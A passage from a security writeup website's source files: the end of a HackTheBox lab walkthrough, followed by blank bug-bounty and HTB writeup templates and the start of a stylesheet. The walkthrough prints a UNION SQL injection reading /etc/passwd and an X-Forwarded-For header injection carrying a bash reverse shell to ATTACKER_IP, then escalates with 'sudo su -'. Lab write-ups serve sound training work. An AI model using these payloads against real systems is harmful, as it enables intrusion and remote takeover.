          and the web application's config file to recover a database password. That password
          turns out to be reused for SSH, giving an initial shell as a low-privileged user.
        </p>
        <pre><code>' UNION SELECT LOAD_FILE('/etc/passwd'),2,3-- -</code></pre>

        <h2 id="shell-wwwdata">Shell as www-data</h2>
        <p>
          Enumerating running processes and sudo rules from the uhc shell shows a script being
          run periodically as www-data that modifies iptables rules via sudo. Reviewing the page
          source of the related web app reveals the request includes the
          <code>X-Forwarded-For</code> header directly in a shell command used to add an
          IP-based firewall allow rule.
        </p>
        <pre><code>curl -s http://10.10.11.128/ -H "X-Forwarded-For: 1.1.1.1; bash -c 'bash -i >&amp; /dev/tcp/ATTACKER_IP/4444 0>&amp;1'"</code></pre>

        <div class="callout warn">
          <span class="label">Gotcha</span>
          The header value needed careful shell-quoting to survive however the backend script
          interpolated it — a naive reverse shell one-liner without proper escaping silently
          failed instead of erroring, which made this easy to mistake for a dead end.
        </div>

        <h2 id="shell-root">Shell as root</h2>
        <p>
          A quick <code>sudo -l</code> as www-data shows full, unrestricted sudo rights —
          likely intentional given the box's iptables-management use case, but it makes
          privilege escalation a one-liner.
        </p>
        <pre><code>sudo su -</code></pre>
        <p>
          Recap of the full chain: WAF-bypassed UNION SQLi → file read leaks DB creds → reused
          SSH password → command injection via X-Forwarded-For → www-data → root via unrestricted
          sudo.
        </p>

      </article>

      <footer class="site-footer">
        <span>© 2026 Nooh Ali Zidan</span>
        <a href="../htb.html">← All HTB writeups</a>
      </footer>
    </div>
  </main>
</div>

<script src="../assets/js/site.js"></script>
</body>
</html>
</file>


<file: templates/bugbounty-template.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- ============================================================
     BUG BOUNTY WRITEUP TEMPLATE
     How to use:
     1. Save a copy of this file into /bugbounty/ as <slug>.html
     2. Fill in <title>, the disclosure summary panel, and the prose
     3. Add a matching entry to /assets/js/writeups-data.js so it
        shows up on the homepage, bugbounty.html and writeups.html
     4. Only publish after the program's disclosure window allows it
     ============================================================ -->
<title>Bug Bounty: Finding Title — ZINAD</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="../index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>
    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="../index.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="../writeups.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="../htb.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="../bugbounty.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="../about.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>
    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container">
      <a href="../bugbounty.html" class="back-link">← Back to Bug Bounty writeups</a>

      <div class="page-eyebrow">responsible disclosure</div>
      <h1 class="page-title">Finding Title Goes Here</h1>
      <p class="page-lede">
        A short, sanitized description of the vulnerability and its impact — the same way
        you'd open a disclosure report's executive summary.
      </p>

      <div class="article-tags">
        <span class="tag">idor</span>
        <span class="tag">api</span>
        <span class="tag">broken-access-control</span>
      </div>
      <div class="article-meta">
        <span>📅 Month DD, YYYY</span>
        <span>⏱ ~8 min read</span>
      </div>

      <!-- DISCLOSURE SUMMARY PANEL -->
      <div class="infocard">
        <div class="infocard-head">
          <h3>Disclosure Summary</h3>
          <span class="chip chip-hard">High Severity</span>
        </div>
        <div class="infocard-grid">
          <div class="infocard-cell"><div class="k">Program</div><div class="v">Platform / Private Program*</div></div>
          <div class="infocard-cell"><div class="k">Vulnerability Class</div><div class="v">IDOR</div></div>
          <div class="infocard-cell"><div class="k">CVSS</div><div class="v">7.5</div></div>
          <div class="infocard-cell"><div class="k">Status</div><div class="v">Resolved</div></div>
        </div>
      </div>

      <div class="callout">
        <span class="label">Disclosure Note</span>
        Program name, target domain, and identifying details are redacted or generalized in
        line with the program's responsible disclosure policy. Only publish after written
        permission or after the program's disclosure window has passed.
      </div>

      <article class="prose">

        <h2 id="summary">Summary</h2>
        <p>
          Describe the application context, what the feature was supposed to do, and the
          high-level impact of the bug — written so a non-technical reader could get the gist.
        </p>

        <h2 id="discovery">Discovery</h2>
        <p>
          Walk through how the endpoint or feature was found during recon/testing, and what
          made it stand out as worth digging into.
        </p>
        <pre><code>GET /api/v1/invoices/10482 HTTP/1.1
Authorization: Bearer &lt;victim_token&gt;</code></pre>

        <h2 id="exploitation">Exploitation</h2>
        <p>
          Detail the proof-of-concept steps that demonstrate impact, kept reproducible but
          without anything that could be misused outside a controlled disclosure context.
        </p>

        <h2 id="impact">Impact</h2>
        <p>
          State concretely what an attacker could access or do, and why it matters for the
          business (data exposure, account takeover, financial impact, etc.).
        </p>

        <h2 id="remediation">Remediation</h2>
        <p>
          Summarize the fix recommended and, if known, what the vendor actually shipped.
        </p>

        <h2 id="timeline">Disclosure Timeline</h2>
        <ul>
          <li><strong>Day 0</strong> — Reported to program</li>
          <li><strong>Day 2</strong> — Triaged, severity confirmed</li>
          <li><strong>Day 14</strong> — Fix deployed</li>
          <li><strong>Day 30</strong> — Public disclosure approved</li>
        </ul>

      </article>

      <footer class="site-footer">
        <span>© 2026 Nooh Ali Zidan</span>
        <a href="../bugbounty.html">← All Bug Bounty writeups</a>
      </footer>
    </div>
  </main>
</div>

<script src="../assets/js/site.js"></script>
</body>
</html>
</file>


<file: templates/htb-template.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- ============================================================
     HTB WRITEUP TEMPLATE
     How to use:
     1. Save a copy of this file into /htb/ as <box-name>.html
     2. Fill in <title>, the infocard fields, and the prose sections
     3. Add a matching entry to /assets/js/writeups-data.js so it
        shows up on the homepage, htb.html and writeups.html
     ============================================================ -->
<title>HTB: Box Name — ZINAD</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/main.css">
</head>
<body>

<div class="scrim"></div>
<div class="shell">

  <aside class="sidebar">
    <a href="../index.html" class="brand"><span class="dot"></span><div>ZINAD<small>SECURITY WRITEUPS</small></div></a>
    <nav class="nav-section">
      <div class="nav-label">Navigate</div>
      <a href="../index.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9M5 10v10a1 1 0 0 0 1 1h4v-6h4v6h4a1 1 0 0 0 1-1V10"/></svg>
        Home
      </a>
      <a href="../writeups.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20M4 4.5A2.5 2.5 0 0 1 6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15Z"/></svg>
        All Writeups
      </a>
      <a href="../htb.html" class="nav-link active">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l9 4.9v10.2L12 22l-9-4.9V6.9L12 2Z"/><path d="M12 22V12M21 6.9 12 12 3 6.9M16.5 4.4l-9 4.9"/></svg>
        HTB Writeups
      </a>
      <a href="../bugbounty.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2v3M12 19v3M5.6 5.6l1.8 1.8M16.6 16.6l1.8 1.8M5.6 18.4l1.8-1.8M16.6 7.4l1.8-1.8M2 12h3M19 12h3"/><circle cx="12" cy="12" r="4"/></svg>
        Bug Bounty
      </a>
      <a href="../about.html" class="nav-link">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 21v-1a8 8 0 0 1 16 0v1"/></svg>
        About
      </a>
    </nav>
    <div class="sidebar-footer">
      <a href="https://github.com/noohzidan" target="_blank" rel="noopener" title="GitHub">
        <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.58 2 12.25c0 4.5 2.87 8.32 6.84 9.67.5.1.68-.22.68-.49 0-.24-.01-1.04-.01-1.89-2.78.62-3.37-1.22-3.37-1.22-.45-1.18-1.11-1.49-1.11-1.49-.91-.64.07-.62.07-.62 1 .07 1.53 1.05 1.53 1.05.89 1.56 2.34 1.11 2.91.85.09-.65.35-1.11.63-1.36-2.22-.26-4.56-1.14-4.56-5.07 0-1.12.39-2.03 1.03-2.75-.1-.26-.45-1.3.1-2.7 0 0 .84-.27 2.75 1.05a9.3 9.3 0 0 1 5 0c1.91-1.32 2.75-1.05 2.75-1.05.55 1.4.2 2.44.1 2.7.64.72 1.03 1.63 1.03 2.75 0 3.94-2.35 4.81-4.58 5.06.36.32.68.94.68 1.9 0 1.37-.01 2.48-.01 2.81 0 .27.18.6.69.49A10.02 10.02 0 0 0 22 12.25C22 6.58 17.52 2 12 2Z"/></svg>
      </a>
      <a href="mailto:nnouh4967@gmail.com" title="Email">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 5h18v14H3V5Z"/><path d="m3 6 9 7 9-7"/></svg>
      </a>
    </div>
  </aside>

  <main class="main">
    <div class="mobile-bar">
      <button class="mobile-toggle" aria-label="Open menu"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg></button>
      <span class="brand" style="font-size:0.92rem;"><span class="dot"></span>ZINAD</span>
      <span style="width:36px;"></span>
    </div>

    <div class="container">
      <a href="../htb.html" class="back-link">← Back to HTB writeups</a>

      <div class="page-eyebrow">hackthebox</div>
      <h1 class="page-title">HTB: Box Name</h1>
      <p class="page-lede">
        One or two sentences summarizing the attack chain — the hook that tells someone whether
        this writeup is relevant to what they're stuck on.
      </p>

      <div class="article-tags">
        <span class="tag">tag-one</span>
        <span class="tag">tag-two</span>
        <span class="tag">tag-three</span>
      </div>
      <div class="article-meta">
        <span>📅 Month DD, YYYY</span>
        <span>⏱ ~12 min read</span>
      </div>

      <!-- BOX INFO PANEL -->
      <div class="infocard">
        <div class="infocard-head">
          <h3>Box Name</h3>
          <span class="chip chip-medium">Medium</span>
        </div>
        <div class="infocard-grid">
          <div class="infocard-cell"><div class="k">OS</div><div class="v">Linux</div></div>
          <div class="infocard-cell"><div class="k">Release</div><div class="v">DD Mon YYYY</div></div>
          <div class="infocard-cell"><div class="k">IP</div><div class="v">10.10.11.x</div></div>
          <div class="infocard-cell"><div class="k">Creator</div><div class="v">creator_name</div></div>
        </div>
      </div>

      <!-- TABLE OF CONTENTS -->
      <div class="toc">
        <p class="toc-title">On this page</p>
        <ol>
          <li><a href="#recon">Recon</a></li>
          <li><a href="#foothold">Foothold</a></li>
          <li><a href="#privesc">Privilege Escalation</a></li>
        </ol>
      </div>

      <article class="prose">

        <h2 id="recon">Recon</h2>
        <p>
          Start with an nmap sweep to find open ports and fingerprint services.
        </p>
        <pre><code>nmap -sC -sV -oA scan 10.10.11.x</code></pre>
        <p>
          Describe what the scan revealed and which service you're pivoting to next.
        </p>

        <div class="callout">
          <span class="label">Note</span>
          Use callouts like this for side observations that don't fit the main narrative —
          a tool quirk, a red herring, or context worth flagging.
        </div>

        <h2 id="foothold">Foothold</h2>
        <p>
          Walk through how the initial vulnerability was found and exploited to get a shell
          as a low-privileged user.
        </p>
        <pre><code>curl -s http://10.10.11.x/endpoint -d "payload=here"</code></pre>

        <div class="callout warn">
          <span class="label">Gotcha</span>
          Use the warning variant for things that commonly trip people up — encoding issues,
          WAF behavior, timing, etc.
        </div>

        <h2 id="privesc">Privilege Escalation</h2>
        <p>
          Describe enumeration on the box (sudo -l, SUID binaries, cron jobs, etc.) and the
          path to root.
        </p>
        <pre><code>sudo -l</code></pre>
        <p>
          Wrap up with the final root shell and a one-line recap of the whole chain.
        </p>

      </article>

      <footer class="site-footer">
        <span>© 2026 Nooh Ali Zidan</span>
        <a href="../htb.html">← All HTB writeups</a>
      </footer>
    </div>
  </main>
</div>

<script src="../assets/js/site.js"></script>
</body>
</html>
</file>
<file: assets/css/main.css>
/* ============================================================
   ZINAD // security writeups — core design system
   ============================================================ */

:root{
  /* -- surfaces -- */
  --bg:        #0a0e14;
  --bg-raised: #0f1419;
  --bg-card:   #11171f;
  --bg-hover:  #161d27;
  --border:    #1f2733;
  --border-soft: #161d27;

  /* -- text -- */
  --text:      #e6edf3;
  --text-dim:  #94a3b3;
  --text-faint:#5b6675;

  /* -- signature accent: teal/cyan, not terminal-green -- */
  --accent:       #00d4b5;
  --accent-dim:   #00a892;
  --accent-soft:  rgba(0, 212, 181, 0.1);
  --accent-glow:  rgba(0, 212, 181, 0.25);

  /* -- severity / status chips -- */
  --sev-easy:    #3fb950;
  --sev-medium:  #e3a02e;
  --sev-hard:    #f0883e;
  --sev-insane:  #f85149;
  --sev-info:    #58a6ff;

  /* -- type -- */
  --font-mono: 'JetBrains Mono', ui-monospace, 'SF Mono', Menlo, monospace;
  --font-body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;

  --radius-sm: 4px;
  --radius-md: 8px;
  --radius-lg: 14px;

  --sidebar-w: 260px;
}

*{ box-sizing: border-box; }
html{ scroll-behavior: smooth; }

body{
  margin:0;
  background: var(--bg);
  background-image:
    radial-gradient(circle at 15% 0%, rgba(0,212,181,0.06), transparent 40%),
